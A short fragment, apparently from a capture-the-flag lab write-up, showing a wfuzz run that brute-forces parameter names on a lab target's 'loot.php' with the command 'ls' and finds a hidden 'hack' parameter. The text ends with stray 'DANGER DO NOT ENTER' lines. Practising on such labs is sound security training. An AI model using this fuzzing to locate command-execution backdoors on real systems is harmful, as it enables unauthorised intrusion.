 /home/quino wfuzz -c -w /usr/share/dirb/wordlists/big.txt -u http://sys.hidden.hmv/weapon/loot.php\?FUZZ\=ls --hw 0
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://sys.hidden.hmv/weapon/loot.php?FUZZ=ls
Total requests: 20469
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000008723: 200 2 L 2 W 20 Ch "hack"
Total time: 0
Processed Requests: 20469
Filtered Requests: 20468
Requests/sec.: 0
DANGER
DO NOT
ENTER